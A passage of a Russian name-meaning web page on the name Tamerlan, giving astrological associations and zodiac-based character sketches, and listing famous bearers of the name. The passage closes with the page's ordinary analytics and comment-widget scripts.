<p style="text-align: justify;">Н — изначально критичны ко всему новому. Придирчивы в выборе друзей. Ведут здоровый образ жизни, стремятся к духовному и физическому совершенствованию. Добросовестные и исполнительные работники.</p>
<blockquote>
<p style="text-align: justify;">Анализируя фоносемантику слова, исследователи отмечают, что имя Тамерлан намного более динамичное, чем Тимур. К тому же две буквы «А», которых нет в изначальном варианте, свидетельствуют о большом стремлении Тамерланов к лидерству.</p>
</blockquote>
<h3 style="text-align: justify;" id="i-16">Таблица: символы, соответствующие имени</h3>
<table>
<tbody>
<tr>
<td>Камень</td>
<td>Нефрит</td>
<td>Символ вечной молодости, безупречности, тайных знаний и благородства. В восточных странах этот камень считается талисманом удачи. Существует поверье, что при помощи нефрита можно найти свою любовь или же сохранить уже существующие отношения.</td>
</tr>
<tr>
<td>Цвет</td>
<td>Зелёный</td>
<td>Эти люди обычно успешны во многих сферах жизни. При этом деньги и слава для них — далеко не главное. «Зелёные» любят спокойную и размеренную жизнь, практически никогда не унывают, находят позитивные моменты даже в самой неприятной ситуации. Неудачи лишь закаляют их.</td>
</tr>
<tr>
<td>Число</td>
<td>2</td>
<td>Целеустремлённые люди с сильной волей. Они всегда верны своему слову. Добросовестные работники, их труды обычно высоко ценятся начальством.</td>
</tr>
<tr>
<td>Планета</td>
<td>Марс</td>
<td>Обладают жёстким характером. Не боятся трудностей, преодолевают все преграды на пути к желаемой цели.</td>
</tr>
<tr>
<td>Стихия</td>
<td>Вода</td>
<td>У «водных» людей сильная интуиция. Часто находят самый разумный способ решения проблемы, даже особенно не задумываясь. Могут проявлять нервозность и раздражительность.</td>
</tr>
<tr>
<td>Знак зодиака</td>
<td>Рак</td>
<td>Ответственные и настойчивые люди. Не любят суеты. Прекрасно справляются с монотонной и однообразной работой. Добродушные и общительные, они способны поддержать любую беседу.</td>
</tr>
<tr>
<td>Животное</td>
<td>Питон</td>
<td>Символизирует познание, духовное равновесие и животворящую силу. На Востоке является олицетворением долголетия. В христианстве ассоциируется с грехом и соблазном.</td>
</tr>
<tr>
<td>Дерево</td>
<td>Карагач</td>
<td>В европейских странах это дерево является символом вечной молодости и благополучия. Славяне считали карагач олицетворением естественной красоты, выносливости, могущества. Придаёт умиротворение, гармонизирует внутреннее состояние, успокаивает.</td>
</tr>
<tr>
<td>Растение</td>
<td>Чёрный тюльпан</td>
<td>Это растение имеет двойственный смысл. С одной стороны, оно выступает олицетворением вечной любви, а с другой — грусти из-за того, что нет ничего вечного на этой земле.</td>
</tr>
<tr>
<td>Металл</td>
<td>Железо</td>
<td>Символ выносливости, бодрости духа, силы и непревзойдённости.</td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Важные встречи и серьёзные шаги Тамерланам лучше назначать на понедельник, это их удачный день. Благоприятное время года для таких мужчин — осень.</p>
<blockquote>
<p style="text-align: justify;">Имя упоминается в песне «Двери Тамерлана» группы «Мельница».</p>
</blockquote>
<h3 style="text-align: justify;" id="i-17">Видео: песня о Тамерлане</h3>
<p><iframe loading="lazy" width="700" height="394" src="https://www.youtube.com/embed/xRi7ux6lmxo?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<h2 style="text-align: justify;" id="i-18">Дата рождения и характер Тамерлана</h2>
<p style="text-align: justify;">Зимний Тамерлан — разносторонне развитый, экстраординарный мужчина, у которого есть все задатки, чтобы добиться больших успехов. Он благоразумный и рассудительный, в сложных ситуациях сохраняет спокойствие и быстро принимает решения. Иногда такой человек бывает чрезмерно раздражительным и вспыльчивым, что может навредить не только его карьере, но и отношениям.</p>
<figure id="attachment_7031" aria-describedby="caption-attachment-7031" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/06/muzhchina-v-delovom-kostyume.jpg"><img loading="lazy" class="wp-image-7031 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/06/muzhchina-v-delovom-kostyume-600x400.jpg" alt="Мужчина в деловом костюме" width="600" height="400" srcset="https://imena.guru/wp-content/uploads/2018/06/muzhchina-v-delovom-kostyume-600x400.jpg 600w, https://imena.guru/wp-content/uploads/2018/06/muzhchina-v-delovom-kostyume-300x200.jpg 300w, https://imena.guru/wp-content/uploads/2018/06/muzhchina-v-delovom-kostyume-768x512.jpg 768w, https://imena.guru/wp-content/uploads/2018/06/muzhchina-v-delovom-kostyume.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-7031" class="wp-caption-text">Зимний Тамерлан амбициозный, умный и деятельный</figcaption></figure>
<p style="text-align: justify;">Тамерлан, который родился весной, темпераментный, непостоянный и раздражительный. Ему свойственно начинать несколько дел одновременно, в итоге ни одно не достигает стадии завершения. В отношениях с женщинами нерешительный.</p>
<figure id="attachment_7027" aria-describedby="caption-attachment-7027" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/06/muzhchina-s-borodoy.jpg"><img loading="lazy" class="wp-image-7027 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/06/muzhchina-s-borodoy-600x400.jpg" alt="Мужчина с бородой" width="600" height="400" srcset="https://imena.guru/wp-content/uploads/2018/06/muzhchina-s-borodoy-600x400.jpg 600w, https://imena.guru/wp-content/uploads/2018/06/muzhchina-s-borodoy-300x200.jpg 300w, https://imena.guru/wp-content/uploads/2018/06/muzhchina-s-borodoy-768x512.jpg 768w, https://imena.guru/wp-content/uploads/2018/06/muzhchina-s-borodoy.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-7027" class="wp-caption-text">Весенний Тамерлан отличается эмоциональностью и непостоянством</figcaption></figure>
<p style="text-align: justify;">Тамерлан, день рождения которого приходится на лето, добродушный, искрений и скромный. <strong>Он постоянно нуждается в поддержке близких.</strong> Такой мужчина обычно не уверен в своих силах, он часто сомневается в правильности своих решений. Этот человек всегда готов выслушать и посочувствовать. Вдобавок летний Тамерлан очень ранимый, его легко обидеть.</p>
<figure id="attachment_7029" aria-describedby="caption-attachment-7029" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/06/muzhchina-v-shapke.jpg"><img loading="lazy" class="wp-image-7029 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/06/muzhchina-v-shapke-600x400.jpg" alt="Мужчина в шапке" width="600" height="400" srcset="https://imena.guru/wp-content/uploads/2018/06/muzhchina-v-shapke-600x400.jpg 600w, https://imena.guru/wp-content/uploads/2018/06/muzhchina-v-shapke-300x200.jpg 300w, https://imena.guru/wp-content/uploads/2018/06/muzhchina-v-shapke-768x512.jpg 768w, https://imena.guru/wp-content/uploads/2018/06/muzhchina-v-shapke.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-7029" class="wp-caption-text">Летний Тамерлан добрый и искренний</figcaption></figure>
<p style="text-align: justify;">Осенний Тамерлан благоразумный, рассудительный и спокойный. Этот мужчина не поддаётся никакому внешнему воздействию. Он независим и уверен в своих силах и возможностях. В обществе занимает позицию наблюдателя. Если кого-то поймает на лжи, разрывает с этим человеком любые отношения.</p>
<figure id="attachment_7025" aria-describedby="caption-attachment-7025" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/06/muzhchina-na-fone-sada.jpg"><img loading="lazy" class="wp-image-7025 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/06/muzhchina-na-fone-sada-600x400.jpg" alt="Мужчина на фоне сада" width="600" height="400" srcset="https://imena.guru/wp-content/uploads/2018/06/muzhchina-na-fone-sada-600x400.jpg 600w, https://imena.guru/wp-content/uploads/2018/06/muzhchina-na-fone-sada-300x200.jpg 300w, https://imena.guru/wp-content/uploads/2018/06/muzhchina-na-fone-sada-768x512.jpg 768w, https://imena.guru/wp-content/uploads/2018/06/muzhchina-na-fone-sada.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-7025" class="wp-caption-text">Осенний Тамерлан рассудительный и спокойный</figcaption></figure>
<h3 style="text-align: justify;" id="i-19">Таблица: гороскоп для мужчины с именем Тамерлан</h3>
<table>
<tbody>
<tr>
<td>Знак зодиака</td>
<td>Особенности характера</td>
</tr>
<tr>
<td>Овен</td>
<td>Волевой, целеустремлённый и независимый мужчина. Он всегда уверен в себе и своих силах. У Тамерлана-Овна не так много друзей. Такой человек боится предательства, из-за этого избегает близкого общения с другими людьми.</td>
</tr>
<tr>
<td>Телец</td>
<td>Исполнительный, серьёзный и рассудительный. Тамерлан-Телец не ставит недосягаемых целей, все его планы вполне реальные и осуществимые. Не боится трудностей, уверенно преодолевает любые препятствия, возникающие у него на пути.</td>
</tr>
<tr>
<td>Близнецы</td>
<td>Добродушный и жизнерадостный мужчина, который относится к жизни с лёгкой иронией. Это душа компании, его жизни насыщена яркими эмоциями. Тамерлан-Близнецы часто живёт проблемами и заботами других людей.</td>
</tr>
<tr>
<td>Рак</td>
<td>Замкнутый, скромный и немного закомплексованный мужчина, которому не хватает уверенности в себе. Тамерлана-Рака довольно легко обидеть, так как даже справедливая критика им воспринимается как личное оскорбление.</td>
</tr>
<tr>
<td>Лев</td>
<td>Оптимистичный, открытый и коммуникабельный Тамерлан-Лев с лёгкостью добивается расположения других людей. Иногда проявляет эгоизм и высокомерие. Он стремится показать себя властным и сильным, но при этом такой человек ранимый, склонный к долгим переживаниям.</td>
</tr>
<tr>
<td>Дева</td>
<td>Этот мужчина точно знает, чего хочет от жизни. Он никогда не останавливается на достигнутом, ставит перед собой новые цели и достигает их, преодолевая все преграды. Такому человеку свойственно работать над своими ошибками, он преодолевает свою лень и стремится к совершенству, а природное упорство и выносливость помогают ему в этом.</td>
</tr>
<tr>
<td>Весы</td>
<td>Благоразумный, галантный и остроумный мужчина. Стремится к признанию в обществе. Тамерлан-Весы относится крайне враждебно к критике, это мешает ему развиваться и трезво смотреть на жизнь.</td>
</tr>
<tr>
<td>Скорпион</td>
<td>Вспыльчивый, упрямый и несговорчивый мужчина. Постоянно навязывает окружающим собственное мнение, это раздражает и отталкивает других людей. С Тамерланом-Скорпионом сложно договориться, он не поступается своими убеждениями и принципами.</td>
</tr>
<tr>
<td>Стрелец</td>
<td>Простодушный, грубый и язвительный мужчина. Он пытается за напыщенностью и вызывающим поведением скрыть нерешительность и неуверенность в себе. Тамерлану-Стрельцу следует быть более приветливым и открытым, тогда окружающие начнут тянуться к нему.</td>
</tr>
<tr>
<td>Козерог</td>
<td>Рассудительный, спокойный, наблюдательный Тамерлан-Козерог хорошо разбирается в людях. Он не заводит пустых и бессмысленных романов, которые не могут привести к чему-то хорошему.</td>
</tr>
<tr>
<td>Водолей</td>
<td>Деликатный, добродушный и вежливый мужчина. Тамерлан-Водолей коммуникабельный и отзывчивый. Но в то же время он часто ведёт себя отстранённо, бывает холодным и молчаливым.</td>
</tr>
<tr>
<td>Рыбы</td>
<td>Искренний, оптимистичный и отзывчивый мужчина. Он часто привлекает к себе корыстных людей, из-за этого его часто настигают разочарования.</td>
</tr>
</tbody>
</table>
<h2 style="text-align: justify;" id="i-20">Знаменитые личности с именем Тамерлан</h2>
<p style="text-align: justify;">Среди обладателей этого имени есть немало людей, получившие определённую известность:</p>
<ul>
<li>Тамерлан (Тимур ибн Тарагай Барлас) – завоеватель, эмир и полководец;</li>
<li>Тамерлан Торелль — шведский арахнолог, зоолог, который описал более тысячи новых видов пауков;</li>
<li>Тамерлан Дзудцов — министр культуры Республики Южная Осетия, художественный руководитель Юго-Осетинского государственного драматического театра имени Коста Хетагурова;</li>
<li>Тамерлан Тадтаев — осетинский публицист, писатель;</li>
<li>Тамерлан Варзиев — российский футболист;</li>
<li>Тамерлан Тменов — российский борец дзюдо, заслуженный мастер спорта России;</li>
<li>Тамерлан Омаргалиев — украинский певец, выступает в R&amp;B-дуэте со своей женой Алёной;</li>
<li>Тамерлан Башаев — российский дзюдоист, призёр чемпионата Европы, чемпион России, обладатель Кубка Европы, мастер спорта России международного класса.</li>
</ul>
<h3 style="text-align: justify;" id="i-21">Фотогалерея: известные Тамерланы</h3>
<div class='fotorama--wp' data-fg_size='fg-normal'data-fg_autoplay='true'data-fg_allowfullscreen='true'data-fg_arrow='true'data-fg_loop='true'data-ids='7016,7014,7012,7010,7008,7006'data-nav='thumbs'data-loop='true'data-keyboard='true'data-link='file'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-size='large'data-width='561'data-auto='false'data-max-width='100%'data-ratio='0.935'><div id="gallery-3" class="gallery galleryid-7002 gallery-columns-0 gallery-size-thumbnail">
<dl class="gallery-item">
			<dt class="gallery-icon portrait">
				<a href="https://imena.guru/wp-content/uploads/2018/06/tamerlan-bashaev-561x600.jpg" data-full="https://imena.guru/wp-content/uploads/2018/06/tamerlan-bashaev.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/06/tamerlan-bashaev-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Тамерлан Башаев" loading="lazy" aria-describedby="gallery-3-7016"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-3-7016">
				Тамерлан Башаев — российский дзюдоист
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon portrait">
				<a href="https://imena.guru/wp-content/uploads/2018/06/tamerlan-varziev.jpeg" data-full="https://imena.guru/wp-content/uploads/2018/06/tamerlan-varziev.jpeg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/06/tamerlan-varziev-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="Тамерлан Варзиев" loading="lazy" aria-describedby="gallery-3-7014"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-3-7014">
				Тамерлан Варзиев — российский футболист
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://imena.guru/wp-content/uploads/2018/06/tamerlan-dzudcov-600x325.jpg" data-full="https://imena.guru/wp-content/uploads/2018/06/tamerlan-dzudcov.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/06/tamerlan-dzudcov-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Тамерлан Дзудцов" loading="lazy" aria-describedby="gallery-3-7012"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-3-7012">
				Тамерлан Дзудцов — государственный и культурный деятель Южной Осетии
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://imena.guru/wp-content/uploads/2018/06/tamerlan-i-alena-omargalieva-600x378.jpg" data-full="https://imena.guru/wp-content/uploads/2018/06/tamerlan-i-alena-omargalieva.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/06/tamerlan-i-alena-omargalieva-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Тамерлан и Алёна Омаргалиева" loading="lazy" aria-describedby="gallery-3-7010"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-3-7010">
				Тамерлан и Алёна Омаргалиевы — украинский R&amp;B-дуэт
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://imena.guru/wp-content/uploads/2018/06/tamerlan-tadtaev.jpg" data-full="https://imena.guru/wp-content/uploads/2018/06/tamerlan-tadtaev.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/06/tamerlan-tadtaev-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Тамерлан Тадтаев" loading="lazy" aria-describedby="gallery-3-7008"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-3-7008">
				Тамерлан Тадтаев — осетинский публицист
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://imena.guru/wp-content/uploads/2018/06/tamerlan-tmenov-600x450.jpg" data-full="https://imena.guru/wp-content/uploads/2018/06/tamerlan-tmenov.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/06/tamerlan-tmenov-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Тамерлан Тменов" loading="lazy" aria-describedby="gallery-3-7006"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-3-7006">
				Тамерлан Тменов — российский борец дзюдо
				</dd>
</dl>
		</div>
</div>
<p style="text-align: justify;">Тамерлан — темпераментный и вспыльчивый человек, действия которого сложно предугадать. При этом мужчина не копит обиды, он готов искренне прощать. Обладатель этого имени очень требователен к окружающим. Но всё же его добродушие и оптимизм помогают сглаживать все конфликты и разрешать спорные ситуации.</p>
<div class="flat_pm_end"></div>
</p>
            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://imena.guru/author/energytv" rel="nofollow">Светлана Кузнецова</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="7002" data-total="3" data-rating="13" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:86.666666666667%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(3 голоса, среднее: 4.3 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://imena.guru/muzhskie-imena/platon.html' title='Тайна имени Платон'>
<span class="yarpp-thumbnail-default"><img src="https://imena.guru/wp-content/uploads/2018/06/imya-platon.jpg" class="wp-post-image" alt="Тайна имени Платон" ></span><span class="yarpp-thumbnail-title">Тайна имени Платон</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://imena.guru/muzhskie-imena/tajna-imeni-lev.html' title='Тайна имени Лев'>
<span class="yarpp-thumbnail-default"><img src="https://imena.guru/wp-content/uploads/2018/06/imya-lev-1.jpg" class="wp-post-image" alt="Тайна имени Лев" ></span><span class="yarpp-thumbnail-title">Тайна имени Лев</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://imena.guru/muzhskie-imena/tajna-imeni-ivan.html' title='Тайна имени Иван'>
<span class="yarpp-thumbnail-default"><img src="https://imena.guru/wp-content/uploads/2018/05/imya-ivan.jpg" class="wp-post-image" alt="Тайна имени Иван" ></span><span class="yarpp-thumbnail-title">Тайна имени Иван</span></a></div>
</div>
</div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->








<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://imena.guru/muzhskie-imena/tamerlan.html"/>
<meta itemprop="dateModified" content="2018-08-14"/>
<meta itemprop="datePublished" content="2018-06-19T16:55:08+03:00"/>
    <div id="comments" class="comments-area">
		<div id="anycomment-root"></div>
<script type="text/javascript">
    AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });
</script>    </div>



		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

	
    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://imena.guru/" class="search-form">
    <label class="screen-reader-text" for="s">Поиск: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text" placeholder="Найдите свое имя">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://imena.guru/zhenskie-imena">Женские имена</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://imena.guru/muzhskie-imena">Мужские имена</a>
</li>
			</ul>

			</div>
<div id="wpp-2" class="widget popular-posts">
<div class="widget-header">Популярное:</div>


<ul class="wpp-list">
<li>
<a href="https://imena.guru/zhenskie-imena/imya-ulyana-proishozhdenie-i-harakteristika.html" class="wpp-post-title" target="_self">Имя Ульяна: происхождение и характеристика</a>
 <span class="wpp-excerpt">Ульяна — красивое и благозвучное женское имя. Пик популярности ...</span>
</li>
<li>
<a href="https://imena.guru/muzhskie-imena/vsevolod.html" class="wpp-post-title" target="_self">Значение имени Всеволод</a>
 <span class="wpp-excerpt">Каждое имя обладает собственной энергетикой, которая передаётся его носителю ...</span>
</li>
<li>
<a href="https://imena.guru/muzhskie-imena/znachenie-imeni-ildar.html" class="wpp-post-title" target="_self">Значение имени Ильдар</a>
 <span class="wpp-excerpt">Характер каждого человека уникален. Однако у людей с одинаковым ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/mara_proiskhozhdenie_i_znachenie_imeni.html" class="wpp-post-title" target="_self">Имя Мара: происхождение и характеристика</a>
 <span class="wpp-excerpt">Девушка, обладающая именем Мара, — яркая и талантливая личность ...</span>
</li>
<li>
<a href="https://imena.guru/muzhskie-imena/valerii_proiskhozhdenie_i_znachenie_imeni.html" class="wpp-post-title" target="_self">Значение имени Валерий</a>
 <span class="wpp-excerpt">Имени человека всегда придавалось особое значение. С давних пор ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/mira_proiskhozhdenie_i_znachenie_imeni.html" class="wpp-post-title" target="_self">Имя Мира: происхождение и характеристика</a>
 <span class="wpp-excerpt">Имя Мира распространено не только в России, оно активно ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/znachenie-imeni-leya.html" class="wpp-post-title" target="_self">Значение имени Лея</a>
 <span class="wpp-excerpt">Верите ли вы в то, что судьба человека может ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/znachenie-imeni-ariana.html" class="wpp-post-title" target="_self">Значение имени Ариана</a>
 <span class="wpp-excerpt">Имя Ариана встречается нечасто, особенно в славянских странах. Оно ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/nikol_proiskhozhdenie_i_znachenie_imeni.html" class="wpp-post-title" target="_self">Значение имени Николь: победительница среди цариц</a>
 <span class="wpp-excerpt">В мире существует множество прекрасных, звучных и наполненных смыслом ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/mia.html" class="wpp-post-title" target="_self">Значение имени Миа</a>
 <span class="wpp-excerpt">Миа (Мия) - красивое женское имя, которое редко встречается ...</span>
</li>
</ul>

</div>
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		            </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2026 Значение и происхождение имени
                            </div><!-- .site-info -->

            <div class="footer-counters">
                            </div>

        </div><!-- .site-footer-inner -->
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46770210 = new Ya.Metrika({
                    id:46770210,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46770210" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-136807803-15"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136807803-15');
</script>			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://imena.guru/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama.min.css-css'  href='https://imena.guru/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css'  href='https://imena.guru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' id='anycomment-js-bundle-js-extra'>
/* <![CDATA[ */
var anyCommentApiSettings = {"postId":"7002","nonce":"52af81cd19","locale":"ru_RU","restUrl":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/imena.guru\/wp-login.php?action=logout&amp;_wpnonce=0b99e4e52c&redirect_to=https:\/\/imena.guru\/muzhskie-imena\/tamerlan.html#comments","postUrl":"https:\/\/imena.guru\/muzhskie-imena\/tamerlan.html"},"post":{"id":7002,"permalink":"https:\/\/imena.guru\/muzhskie-imena\/tamerlan.html","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/imena.guru\/muzhskie-imena\/tamerlan.html","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/imena.guru\/muzhskie-imena\/tamerlan.html","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/imena.guru\/muzhskie-imena\/tamerlan.html","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/imena.guru\/muzhskie-imena\/tamerlan.html","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/imena.guru\/muzhskie-imena\/tamerlan.html","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/imena.guru\/muzhskie-imena\/tamerlan.html","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/imena.guru\/muzhskie-imena\/tamerlan.html","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/imena.guru\/muzhskie-imena\/tamerlan.html","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/imena.guru\/muzhskie-imena\/tamerlan.html","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/imena.guru\/muzhskie-imena\/tamerlan.html","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/imena.guru\/muzhskie-imena\/tamerlan.html","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\